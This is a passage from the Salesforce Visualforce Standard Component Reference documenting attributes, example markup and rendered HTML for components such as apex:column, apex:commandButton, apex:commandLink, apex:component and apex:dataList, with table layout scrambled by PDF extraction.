<apex:lineSeries title="Closed-Won" axis="left" xField="name" yField="data1"/>
<apex:lineSeries title="Closed-Lost" axis="left" xField="name" yField="data2"/>
</apex:chart>
421
apex:chartLabelStandard Component Reference

Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
23.0The color of the label text specified as an HTML-style
(hexadecimal) color. If not specified, this value defaults to
"#000" (black).
Stringcolor
23.0
Specifies the position of labels, or disables the display of labels.
Valid options are:
Stringdisplay
•rotate
•middle
•insideStart
•insideEnd
•outside
•over
•under
•none (to hide labels)
If not specified, this value defaults to "middle".
23.0The field in each record provided in the chart data from which
to retrieve the label for each data point in the series. This field
Stringfield
must exist in every record in the chart data. If not specified,
this value defaults to "name".
23.0The font to use for the label text, as a CSS-style font definition.
If not specified, this value defaults to "11px Helvetica,
sans-serif".
Stringfont
global23.0An identifier that allows the chart component to be referenced
by other components on the page.
Stringid
23.0Specifies the minimum distance from a label to the origin of
the visualization, in pixels. If not specified, this value defaults
to 50.
IntegerminMargin
23.0
Display the label text characters normally, or stacked vertically.
Valid options are:
Stringorientation
•horizontal
•vertical
If not specified, this value defaults to "horizontal" for normal
left-to-right text.
23.0A Boolean value that specifies whether the chart label is
rendered with the chart. If not specified, this value defaults
to true.
Booleanrendered
422
apex:chartLabelStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
26.0A string that specifies the name of a JavaScript function that
augments or overrides label rendering for axis or series labels.
StringrendererFn
23.0Degrees to rotate the label text. If not specified, this value
defaults to 0.
Integerrotate
apex:chartTips
Defines tooltips which appear on mouseover of data series elements. This component offers more configuration options than the default
tooltips displayed by setting the tips attribute of a data series component to true.
Note: This component must be enclosed by a data series component.
Example
<!-- Page: -->
<apex:chart height="400" width="700" data="{!data}">
<apex:axis type="Numeric" position="left" fields="data1"
title="Millions" grid="true"/>
<apex:axis type="Category" position="bottom" fields="name"
title="Month of the Year"/>
<apex:barSeries title="Monthly Sales" orientation="vertical" axis="left"
xField="name" yField="data1">
<apex:chartTips height="20" width="120"/>
</apex:barSeries>
</apex:chart>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
23.0The height of the tooltip, in pixels.Integerheight
global23.0An identifier that allows the chart component to be referenced
by other components on the page.
Stringid
23.0The field in each record of the chart data to use as the label
for the tooltip for each data point in the series. Tooltips will
StringlabelField
be displayed as <label>: <value>. This field must exist in
every record in the chart data. If not specified, this value
defaults to the labelField for pie and gauge series, and the
xField for other data series.
23.0A Boolean value that specifies whether the tooltips for the
data series are rendered with the chart. If not specified, this
value defaults to true.
Booleanrendered
423
apex:chartTipsStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
26.0A string that specifies the name of a JavaScript function that
augments or overrides tooltip rendering for chart tips.
StringrendererFn
23.0A Boolean value that specifies whether the chart tips should
follow the mouse pointer. If not specified, this value defaults
to true.
BooleantrackMouse
23.0The field in each record of the chart data to use as the value
for the tooltip for each data point in the series. Tooltips will
StringvalueField
be displayed as <label>: <value>. This field must exist in
every record in the chart data. If not specified, this value
defaults to the dataField for pie and gauge series, and the
yField for other data series.
23.0The width of the tooltip, in pixels.Integerwidth
apex:column
A single column in a table. An <apex:column> component must always be a child of an <apex:dataTable> or
<apex:pageBlockTable> component.
Note that if you specify an sObject field as the value attribute for an <apex:column>, the associated label for that field is used
as the column header by default. To override this behavior, use the headerValue attribute on the column, or the column's header
facet.
This component supports HTML pass-through attributes using the "html-" prefix. Pass-through attributes are attached to the generated
<td> tag for the column in every row of the table.
Example
<!-- For this example to render properly, you must associate the Visualforce page
with a valid account record in the URL.
For example, if 001D000000IRt53 is the account ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<apex:page standardController="Account">
<apex:pageBlock title="My Content">
<apex:pageBlockTable value="{!account.Contacts}" var="item">
<apex:column value="{!item.name}"/>
<apex:column value="{!item.phone}"/>
</apex:pageBlockTable>
</apex:pageBlock>
</apex:page>
424
apex:columnStandard Component Reference
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0A Boolean value that specifies whether the column should
begin a new row in the table. If set to true, the column begins
a new row. If not specified, this value defaults to false.
BooleanbreakBefore
global10.0The number of columns that this column spans in the table.
Note that this value does not apply to the header and footer
cells.
Integercolspan
global10.0The direction in which text in the generated column should
be read. Possible values include "RTL" (right to left) or "LTR"
Stringdir
(left to right). Note that this value does not apply to the header
and footer cells.
global10.0The style class used to display the column footer, if defined.
This attribute is used primarily to designate which CSS styles
are applied when using an external CSS stylesheet.
StringfooterClass
global10.0This attribute was deprecated in Salesforce API version 16.0
and has no effect on the page.
Stringfootercolspan
global10.0This attribute was deprecated in Salesforce API version 16.0
and has no effect on the page.
Stringfooterdir
global10.0This attribute was deprecated in Salesforce API version 16.0
and has no effect on the page.
Stringfooterlang
global10.0This attribute was deprecated in Salesforce API version 16.0
and has no effect on the page.
Stringfooteronclick
global10.0This attribute was deprecated in Salesforce API version 16.0
and has no effect on the page.
Stringfooterondblclick
global10.0This attribute was deprecated in Salesforce API version 16.0
and has no effect on the page.
Stringfooteronkeydown
global10.0This attribute was deprecated in Salesforce API version 16.0
and has no effect on the page.
Stringfooteronkeypress
global10.0This attribute was deprecated in Salesforce API version 16.0
and has no effect on the page.
Stringfooteronkeyup
global10.0This attribute was deprecated in Salesforce API version 16.0
and has no effect on the page.
Stringfooteronmousedown
global10.0This attribute was deprecated in Salesforce API version 16.0
and has no effect on the page.
Stringfooteronmousemove
global10.0This attribute was deprecated in Salesforce API version 16.0
and has no effect on the page.
Stringfooteronmouseout
425
apex:columnStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0This attribute was deprecated in Salesforce API version 16.0
and has no effect on the page.
Stringfooteronmouseover
global10.0This attribute was deprecated in Salesforce API version 16.0
and has no effect on the page.
Stringfooteronmouseup
global10.0This attribute was deprecated in Salesforce API version 16.0
and has no effect on the page.
Stringfooterstyle
global10.0This attribute was deprecated in Salesforce API version 16.0
and has no effect on the page.
Stringfootertitle
global12.0The text that should be displayed in the column footer. If you
specify a value for this attribute, you cannot use the column's
footer facet.
StringfooterValue
global10.0The style class used to display the table header, if defined.
This attribute is used primarily to designate which CSS styles
are applied when using an external CSS stylesheet.
StringheaderClass
global10.0The number of columns that the header column spans in the
table, if defined. This attribute cannot be used in Visualforce
page versions 16.0 and above.
Stringheadercolspan
global10.0This attribute was deprecated in Salesforce API version 16.0
and has no effect on the page.
Stringheaderdir
global10.0This attribute was deprecated in Salesforce API version 16.0
and has no effect on the page.
Stringheaderlang
global10.0This attribute was deprecated in Salesforce API version 16.0
and has no effect on the page.
Stringheaderonclick
global10.0This attribute was deprecated in Salesforce API version 16.0
and has no effect on the page.
Stringheaderondblclick
global10.0This attribute was deprecated in Salesforce API version 16.0
and has no effect on the page.
Stringheaderonkeydown
global10.0This attribute was deprecated in Salesforce API version 16.0
and has no effect on the page.
Stringheaderonkeypress
global10.0This attribute was deprecated in Salesforce API version 16.0
and has no effect on the page.
Stringheaderonkeyup
global10.0This attribute was deprecated in Salesforce API version 16.0
and has no effect on the page.
Stringheaderonmousedown
global10.0This attribute was deprecated in Salesforce API version 16.0
and has no effect on the page.
Stringheaderonmousemove
global10.0This attribute was deprecated in Salesforce API version 16.0
and has no effect on the page.
Stringheaderonmouseout
426
apex:columnStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0This attribute was deprecated in Salesforce API version 16.0
and has no effect on the page.
Stringheaderonmouseover
global10.0This attribute was deprecated in Salesforce API version 16.0
and has no effect on the page.
Stringheaderonmouseup
global10.0This attribute was deprecated in Salesforce API version 16.0
and has no effect on the page.
Stringheaderstyle
global10.0This attribute was deprecated in Salesforce API version 16.0
and has no effect on the page.
Stringheadertitle
global12.0The text that should be displayed in the column header. If
you specify a value for this attribute, you cannot use the
StringheaderValue
column's header facet. Note also that specifying a value for
this attribute overrides the default header label that appears
if you use an inputField or outputField in the column body.
global10.0An identifier that allows the column component to be
referenced by other components in the page.
Stringid
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0The JavaScript invoked if the onclick event occurs in the
column --that is, if the column is clicked. Note that this value
does not apply to the header and footer cells.
Stringonclick
global10.0The JavaScript invoked if the ondblclick event occurs in the
column--that is, if the column is clicked twice. Note that this
value does not apply to the header and footer cells.
Stringondblclick
global10.0The JavaScript invoked if the onkeydown event occurs in the
column --that is, if the user presses a keyboard key. Note that
this value does not apply to the header and footer cells.
Stringonkeydown
global10.0The JavaScript invoked if the onkeypress event occurs in the
column--that is, if the user presses or holds down a keyboard
Stringonkeypress
key. Note that this value does not apply to the header and
footer cells.
global10.0The JavaScript invoked if the onkeyup event occurs in the
column--that is, if the user releases a keyboard key. Note that
this value does not apply to the header and footer cells.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event occurs in
the column--that is, if the user clicks a mouse button. Note
that this value does not apply to the header and footer cells.
Stringonmousedown
global10.0The JavaScript invoked if the onmousemove event occurs in
the column--that is, if the user moves the mouse pointer.
Stringonmousemove
427
apex:columnStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
Note that this value does not apply to the header and footer
cells.
global10.0The JavaScript invoked if the onmouseout event occurs in
the column--that is, if the user moves the mouse pointer away
Stringonmouseout
from the column. Note that this value does not apply to the
header and footer cells.
global10.0The JavaScript invoked if the onmouseover event occurs in
the column--that is, if the user moves the mouse pointer over
Stringonmouseover
the column. Note that this value does not apply to the header
and footer cells.
global10.0The JavaScript invoked if the onmouseup event occurs in the
column--that is, if the user releases the mouse button. Note
that this value does not apply to the header and footer cells.
Stringonmouseup
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global10.0The number of rows that each cell of this column takes up in
the table.
Integerrowspan
global10.0The style used to display the column, used primarily for adding
inline CSS styles. Note that this value does not apply to the
header and footer cells.
Stringstyle
global10.0The style class used to display the column, used primarily to
designate which CSS styles are applied when using an external
StringstyleClass
CSS stylesheet. Note that this value does not apply to the
header and footer cells.
global10.0The text to display as a tooltip when the user's mouse pointer
hovers over this component.
Stringtitle
global12.0The text that should be displayed in every cell of the column,
other than its header and footer cells. If you specify a value
Stringvalue
for this attribute, you cannot add any content between the
column's opening and closing tags.
global10.0The width of the column in pixels (px) or percentage (%). If
not specified, this value defaults to 100 pixels.
Stringwidth
428
apex:columnStandard Component Reference

Facets
API
Version
DescriptionFacet Name
10.0The components that appear in the footer cell for the column. Note that the order in
which a footer facet appears in the body of a column component does not matter, because
footer
any facet with name="footer" will control the appearance of the final cell in the column.
If you use a footer facet, you cannot specify a value for the column's footerValue attribute.
10.0The components that appear in the header cell for the column. Note that the order in
which a header facet appears in the body of a column component does not matter,
header
because any facet with name="header" will control the appearance of the first cell in the
column. If you use a header facet, you cannot specify a value for the column's headerValue
attribute. Note also that specifying a value for this facet overrides the default header label
that appears if you use an inputField or outputField in the column body.
apex:commandButton
A button that is rendered as an HTML input element with the type attribute set to submit, reset, or image, depending on the
<apex:commandButton> tag's specified values. The button executes an action defined by a controller, and then either refreshes
the current page, or navigates to a different page based on the PageReference variable that is returned by the action.
An <apex:commandButton> component must always be a child of an <apex:form> component.
See also: <apex:commandLink>
This component supports HTML pass-through attributes using the "html-" prefix. Pass-through attributes are attached to the generated
<input> tag.
Example
<apex:commandButton action="{!save}" value="Save" id="theButton"/>
The example above renders the following HTML:
<input id="thePage:theForm:theButton" type="submit" name="thePage:theForm:theButton"
value="Save" />
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The keyboard access key that puts the command button in
focus. When the command button is in focus, pressing the
Enter key is equivalent to clicking the button.
Stringaccesskey
global10.0The action method invoked by the AJAX request to the server.
Use merge-field syntax to reference the method. For example,
ApexPages.Actionaction
429
apex:commandButtonStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
action="{!save}" references the save method in the controller.
If an action isn't specified, the page simply refreshes. Note
that command buttons associated with the save, edit, or
delete actions in a standard controller are rendered only if
the user has the appropriate permissions. Likewise, command
buttons associated with the edit and delete actions are
rendered only if a record is associated with the page.
global10.0An alternate text description of the command button.Stringalt
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to left) or
"LTR" (left to right).
Stringdir
global10.0A Boolean value that specifies whether this button should be
displayed in a disabled state. If set to true, the button appears
disabled. If not specified, this value defaults to false.
Booleandisabled
global10.0An identifier that allows the commandButton component to
be referenced by other components in the page.
Stringid
global10.0The absolute or relative URL of the image displayed as this
button. If specified, the type of the generated HTML input
element is set to "image".
Stringimage
global11.0A Boolean value that specifies whether the action associated
with this component should happen immediately, without
Booleanimmediate
processing any validation rules associated with the fields on
the page. If set to true, the action happens immediately and
validation rules are skipped. If not specified, this value defaults
to false.
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0The JavaScript invoked if the onblur event occurs--that is, if
the focus moves off of the command button.
Stringonblur
global10.0The JavaScript invoked if the onclick event occurs--that is, if
the user clicks the command button.
Stringonclick
global10.0The JavaScript invoked when the result of an AJAX update
request completes on the client.
Stringoncomplete
global10.0The JavaScript invoked if the ondblclick event occurs--that is,
if the user clicks the command button twice.
Stringondblclick
global10.0The JavaScript invoked if the onfocus event occurs--that is, if
the focus is on the command button.
Stringonfocus
430
apex:commandButtonStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The JavaScript invoked if the onkeydown event occurs--that
is, if the user presses a keyboard key.
Stringonkeydown
global10.0The JavaScript invoked if the onkeypress event occurs--that
is, if the user presses or holds down a keyboard key.
Stringonkeypress
global10.0The JavaScript invoked if the onkeyup event occurs--that is,
if the user releases a keyboard key.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global10.0The JavaScript invoked if the onmouseout event occurs--that
is, if the user moves the mouse pointer away from the
command button.
Stringonmouseout
global10.0The JavaScript invoked if the onmouseover event occurs--that
is, if the user moves the mouse pointer over the command
button.
Stringonmouseover
global10.0The JavaScript invoked if the onmouseup event occurs--that
is, if the user releases the mouse button.
Stringonmouseup
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global10.0The ID of one or more components that are redrawn when
the result of an AJAX update request returns to the client. This
ObjectreRender
value can be a single ID, a comma-separated list of IDs, or a
merge field expression for a list or collection of IDs.
global10.0The ID of an associated component that displays the status
of an AJAX update request. See the actionStatus component.
Stringstatus
global10.0The style used to display the commandButton component,
used primarily for adding inline CSS styles.
Stringstyle
global10.0The style class used to display the commandButton
component, used primarily to designate which CSS styles are
applied when using an external CSS stylesheet.
StringstyleClass
global10.0The order in which this button is selected compared to other
page components when a user presses the Tab key repeatedly.
Stringtabindex
This value must be a number between 0 and 32767, with
component 0 being the first component that is selected when
a user presses the Tab key.
431
apex:commandButtonStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The amount of time (in milliseconds) before an AJAX update
request should time out.
Integertimeout
global10.0The text to display as a tooltip when the user's mouse pointer
hovers over this component.
Stringtitle
global10.0The text displayed on the commandButton as its label.Objectvalue
apex:commandLink
A link that executes an action defined by a controller, and then either refreshes the current page, or navigates to a different page based
on the PageReference variable that is returned by the action. An <apex:commandLink> component must always be a child of an
<apex:form> component.
To add request parameters to an <apex:commandLink>, use nested <apex:param> components.
See also: <apex:commandButton>, <apex:outputLink>.
This component supports HTML pass-through attributes using the "html-" prefix. Pass-through attributes are attached to the generated
<a> tag.
Example
<apex:commandLink action="{!save}" value="Save" id="theCommandLink"/>
The example above renders the following HTML:
<a id="thePage:theForm:theCommandLink" href="#" onclick="generatedJs()">Save</a>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The keyboard access key that puts the command link in focus.
When the command link is in focus, pressing the Enter key is
equivalent to clicking the link.
Stringaccesskey
global10.0The action method invoked by the AJAX request to the server.
Use merge-field syntax to reference the method. For example,
ApexPages.Actionaction
action="{!save}" references the save() method in the controller.
If an action isn't specified, the page simply refreshes. Note
that command links associated with the save, edit, or delete
actions in a standard controller are rendered only if the user
has the appropriate permissions. Likewise, command links
associated with the edit and delete actions are rendered only
if a record is associated with the page.
432
apex:commandLinkStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The character set used to encode the specified URL. If not
specified, this value defaults to "ISO-8859-1".
Stringcharset
global10.0The position and shape of the hot spot on the screen used
for the command link (for use in client-side image maps). The
Stringcoords
number and order of comma-separated values depends on
the shape being defined. For example, to define a rectangle,
use coords="left-x, top-y, right-x, bottom-y". To define a circle,
use coords="center-x, center-y, radius". To define a polygon,
use coords="x1, y1, x2, y2, ..., xN, yN", where x1 = nN and y1
= yN. Coordinates can be expressed in pixels or percentages,
and represent the distance from the top-left corner of the
image that is mapped. See also the shape attribute.
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to left) or
"LTR" (left to right).
Stringdir
global10.0The base language for the resource referenced by this
command link, for example, "en" or "en-US". For more
information on this attribute, see the W3C specifications.
Stringhreflang
global10.0An identifier that allows the commandLink component to be
referenced by other components in the page.
Stringid
global11.0A Boolean value that specifies whether the action associated
with this component should happen immediately, without
Booleanimmediate
processing any validation rules associated with the fields on
the page. If set to true, the action happens immediately and
validation rules are skipped. If not specified, this value defaults
to false.
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0The JavaScript invoked if the onblur event occurs--that is, if
the focus moves off of the command link.
Stringonblur
global10.0The JavaScript invoked if the onclick event occurs--that is, if
the user clicks the command link.
Stringonclick
global10.0The JavaScript invoked when the result of an AJAX update
request completes on the client.
Stringoncomplete
global10.0The JavaScript invoked if the ondblclick event occurs--that is,
if the user clicks the command link twice.
Stringondblclick
global10.0The JavaScript invoked if the onfocus event occurs--that is, if
the focus is on the command link.
Stringonfocus
433
apex:commandLinkStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The JavaScript invoked if the onkeydown event occurs--that
is, if the user presses a keyboard key.
Stringonkeydown
global10.0The JavaScript invoked if the onkeypress event occurs--that
is, if the user presses or holds down a keyboard key.
Stringonkeypress
global10.0The JavaScript invoked if the onkeyup event occurs--that is,
if the user releases a keyboard key.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global10.0The JavaScript invoked if the onmouseout event occurs--that
is, if the user moves the mouse pointer away from the
command link.
Stringonmouseout
global10.0The JavaScript invoked if the onmouseover event occurs--that
is, if the user moves the mouse pointer over the command
link.
Stringonmouseover
global10.0The JavaScript invoked if the onmouseup event occurs--that
is, if the user releases the mouse button.
Stringonmouseup
global10.0The relationship from the current document to the URL
specified by this command link. The value of this attribute is
Stringrel
a space-separated list of link types. For more information on
this attribute, see the W3C specifications.
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global10.0The ID of one or more components that are redrawn when
the result of an AJAX update request returns to the client. This
ObjectreRender
value can be a single ID, a comma-separated list of IDs, or a
merge field expression for a list or collection of IDs.
global10.0The reverse link from the URL specified by this command link
to the current document. The value of this attribute is a
Stringrev
space-separated list of link types. For more information on
this attribute, see the W3C specifications.
global10.0The shape of the hot spot in client-side image maps. Valid
values are default, circle, rect, and poly. See also the coords
attribute.
Stringshape
global10.0The ID of an associated component that displays the status
of an AJAX update request. See the actionStatus component.
Stringstatus
434
apex:commandLinkStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The style used to display the commandLink component, used
primarily for adding inline CSS styles.
Stringstyle
global10.0The style class used to display the commandLink component,
used primarily to designate which CSS styles are applied when
using an external CSS stylesheet.
StringstyleClass
global10.0The order in which this link is selected compared to other
page components when a user presses the Tab key repeatedly.
Stringtabindex
This value must be an integer between 0 and 32767, with
component 0 being the first component that is selected when
a user presses the Tab key.
global10.0The name of the frame where the resource retrieved by this
command link should be displayed. Possible values for this
Stringtarget
attribute include "_blank", "_parent", "_self", and "_top". You
can also specify your own target names by assigning a value
to the name attribute of a desired destination.
global10.0The amount of time (in milliseconds) before an AJAX update
request should time out.
Integertimeout
global10.0The text to display as a tooltip when the user's mouse pointer
hovers over this component.
Stringtitle
global10.0The MIME content type of the resource designated by this
command link. Possible values for this attribute include
Stringtype
"text/html", "image/png", "image/gif", "video/mpeg",
"text/css", and "audio/basic". For more information, including
a complete list of possible values, see the W3C specifications.
global10.0The text that is displayed as the commandLink label. Note
that you can also specify text or an image to display as the
Objectvalue
command link by embedding content in the body of the
commandLink tag. If both the value attribute and embedded
content are included, they are displayed together.
apex:component
A custom Visualforce component. All custom component definitions must be wrapped inside a single <apex:component> tag.
This component supports HTML pass-through attributes using the "html-" prefix. Pass-through attributes are attached to the generated
container tag, <div> or <span>, depending on the layout attribute.
Example
<!-- Page: -->
435
apex:componentStandard Component Reference

<apex:page>
<c:myComponent myValue="My component's value" borderColor="red" />
</apex:page>
<!-- Component:myComponent -->
<apex:component>
<apex:attribute name="myValue" description="This is the value for the component."
type="String" required="true"/>
<apex:attribute name="borderColor" description="This is color for the border."
type="String" required="true"/>
<h1 style="border:{!borderColor}">
<apex:outputText value="{!myValue}"/>
</h1>
</apex:component>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
14.0Indicates whether the component can be used outside of any
page in the same namespace as the component. Possible
Stringaccess
values are "public" (default) and "global". Use global to
indicate the component can be used outside of the
component's namespace. If the access attribute is set to
global, the access attribute on all required child apex:attributes
must also be set to global. If the access attribute is set to
public, the access attribute on child apex:attributes cannot
be set to global. Note: Components with this designation are
subject to the deprecation policies as described for managed
packages.
global13.0If this attribute is set to "true", you can include DML within
the component. The default is "false". Allowing DML can cause
BooleanallowDML
side-effects that could be problematic for consumers using
the component with partial page updates. When allowing
DML within a component, you should include rerender
attributes so the consumer can appropriately refresh their
page. In addition, you should detail, in the description of the
component, what data is manipulated by the DML so that
consumers of the component are aware of potential
side-effects.
global12.0The name of the Apex controller used to control the behavior
of this custom component.
Stringcontroller
436
apex:componentStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global12.0The name of one or more controller extensions that add
additional logic to this custom component.
Stringextensions
global12.0An identifier that allows the component to be referenced by
other tags in the component definition.
Stringid
global12.0The language used to display labels that have associated
translations in Salesforce. This value overrides the language
Stringlanguage
of the user viewing the component. Possible values for this
attribute include any language keys for languages supported
by Salesforce, for example, "en" or "en-US". For more
information, see "Supported Languages" in Salesforce Help.
global12.0The HTML layout style for the component. Possible values are
"block" (which wraps the component with an HTML div tag),
Stringlayout
"inline" (which wraps the component with an HTML span
tag), and "none" (which does not wrap the component with
any generated HTML tag). If not specified, this value defaults
to "inline".
global12.0A Boolean value that specifies whether the custom
component is rendered. If not specified, this value defaults
to "true".
Booleanrendered
15.0A Boolean value that specifies how the Visualforce editor
closes this component. If this attribute is set to "true", the
BooleanselfClosing
Visualforce editor auto-completes the component as a
self-closing tag. If not, it auto-completes the component with
open and close tags.
For example, if this attribute is set to "true" on a component
called myComponent, the editor will auto-complete the
component tag as <c:myComponent/>. If it's set to "false",
the editor will auto-complete the tag as
<c:myComponent></c:myComponent>.
If the component includes a componentBody, the default for
this attribute is "false". If the component doesn't include a
componentBody, the default for the attribute is "true".
apex:componentBody
This tag allows a custom component author to define a location where a user can insert content into the custom component. This is
especially useful for generating custom iteration components. This component is valid only within an <apex:component> tag,
and only a single definition per custom component is allowed.
437
apex:componentBodyStandard Component Reference

Simple Example
<!-- Page: -->
<apex:page>
<apex:outputText value="(page) This is before the custom component"/><br/>
<c:bodyExample>
<apex:outputText value="(page) This is between the custom component" /> <br/>
</c:bodyExample>
<apex:outputText value="(page) This is after the custom component"/><br/>
</apex:page>
<!-- Component: bodyExample -->
<apex:component>
<apex:outputText value="First custom component output" /> <br/>
<apex:componentBody />
<apex:outputText value="Second custom component output" /><br/>
</apex:component>
Advanced Example
<!-- Page: -->
<apex:page >
<c:myaccounts var="a">
<apex:panelGrid columns="2" border="1">
<apex:outputText value="{!a.name}"/>
<apex:panelGroup >
<apex:panelGrid columns="1">
<apex:outputText value="{!a.billingstreet}"/>
<apex:panelGroup >
<apex:outputText value="{!a.billingCity},
{!a.billingState} {!a.billingpostalcode}"/>
</apex:panelGroup>
</apex:panelGrid>
</apex:panelGroup>
</apex:panelGrid>
</c:myaccounts>
</apex:page>
<!-- Component: myaccounts-->
<apex:component controller="myAccountsCon">
<apex:attribute name="var" type="String" description="The variable to represent
a single account in the iteration."/>
<apex:repeat var="componentAccount" value="{!accounts}">
<apex:componentBody >
<apex:variable var="{!var}" value="{!componentAccount}"/>
</apex:componentBody>
</apex:repeat>
</apex:component>
/*** Controller ***/
public class myAccountsCon {
public List<Account> accounts {
438
apex:componentBodyStandard Component Reference

get {
accounts = [select name, billingcity, billingstate, billingstreet, billingpostalcode
from account where ownerid = :userinfo.getuserid()];
return accounts;
}
set;
}
}
The example above renders the following HTML:
<table width="100%" cellspacing="0" cellpadding="0" border="0" id="bodyTable" class="outer">
<!-- Start page content table -->
<tbody><tr><td id="bodyCell" class="oRight">
<!-- Start page content -->
<a name="skiplink"><img width="1" height="1"
title="Content Starts Here" class="skiplink"
alt="Content Starts Here" src="/s.gif"/></a><span id="j_id0:j_id1">
<table border="1">
<tbody>
<tr>
<td>sForce</td>
<td><table>
<tbody>
<tr>
<td>The Land's Mark @ One Market</td>
</tr>
<tr>
<td>San Francisco, CA 94087</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<table border="1">
<tbody>
<tr>
<td>University U</td>
<td>
<table>
<tbody>
<tr>
<td>888 N Euclid
Hallis Center, Room 501
Tucson, AZ 85721
United States</td>
</tr>
<tr>
<td>Tucson, AZ </td>
439
apex:componentBodyStandard Component Reference
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</span>
</td>
</tr>
</tbody>
</table>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global13.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
global13.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
apex:composition
An area of a page that includes content from a second template page. Template pages are Visualforce pages that include one or more
<apex:insert> components. The <apex:composition> component names the associated template, and provides body
for the template's <apex:insert> components with matching <apex:define> components. Any content outside of an
<apex:composition> component is not rendered.
See also: <apex:insert>, <apex:define>
Example
<!-- Page: composition -->
<!-- This page acts as the template. Create it first, then the page below. -->
<apex:page>
<apex:outputText value="(template) This is before the header"/><br/>
<apex:insert name="header"/><br/>
<apex:outputText value="(template) This is between the header and body"/><br/>
<apex:insert name="body"/>
</apex:page>
<!-- Page: page -->
<apex:page>
<apex:composition template="composition">
440
apex:compositionStandard Component Reference
<apex:define name="header">(page) This is the header of mypage</apex:define>
<apex:define name="body">(page) This is the body of mypage</apex:define>
</apex:composition>
</apex:page>
The example above renders the following HTML:
(template) This is before the header<br/>
(page) This is the header of mypage<br/>
(template) This is between the header and body<br/>
(page) This is the body of mypage
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0
This attribute has no effect on the display of this component.
If you wish to conditionally display a <apex:component>
Stringrendered
wrap it inside a <apex:outputPanel> component,
and add the conditional expression to its rendered
attribute.
global10.0YesThe template page used for this component. For this value,
specify the name of the Visualforce page or use merge-field
syntax to reference a page or PageReference.
ApexPages.PageReferencetemplate
apex:dataList
An ordered or unordered list of values that is defined by iterating over a set of data. The body of the <apex:dataList> component
specifies how a single item should appear in the list. The data set can include up to 1,000 items.
Example
<!-- Page: -->
<apex:page controller="dataListCon">
<apex:dataList value="{!accounts}" var="account">
<apex:outputText value="{!account.Name}"/>
</apex:dataList>
</apex:page>
/*** Controller: ***/
public class dataListCon {
List<Account> accounts;
public List<Account> getAccounts() {
if(accounts == null) accounts = [SELECT Name FROM Account LIMIT 10];
return accounts;
441
apex:dataListStandard Component Reference
}
}
The example above renders the following HTML:
<ul id="thePage:theList">
<li id="thePage:theList:0">Bass Manufacturing</li>
<li id="thePage:theList:1">Ball Corp</li>
<li id="thePage:theList:2">Wessler Co.</li>
</ul>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to left) or
"LTR" (left to right).
Stringdir
global10.0The first element in the iteration that is visibly rendered in the
list, where 0 is the index of the first element in the set of data
Integerfirst
specified by the value attribute. For example, if you did not
want to display the first two elements in the set of records
specified by the value attribute, set first="2".
global10.0An identifier that allows the dataList component to be
referenced by other components in the page.
Stringid
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0The JavaScript invoked if the onclick event occurs--that is, if
the user clicks the list.
Stringonclick
global10.0The JavaScript invoked if the ondblclick event occurs--that is,
if the user clicks the list twice.
Stringondblclick
global10.0The JavaScript invoked if the onkeydown event occurs--that
is, if the user presses a keyboard key.
Stringonkeydown
global10.0The JavaScript invoked if the onkeypress event occurs--that
is, if the user presses or holds down a keyboard key.
Stringonkeypress
global10.0The JavaScript invoked if the onkeyup event occurs--that is,
if the user releases a keyboard key.
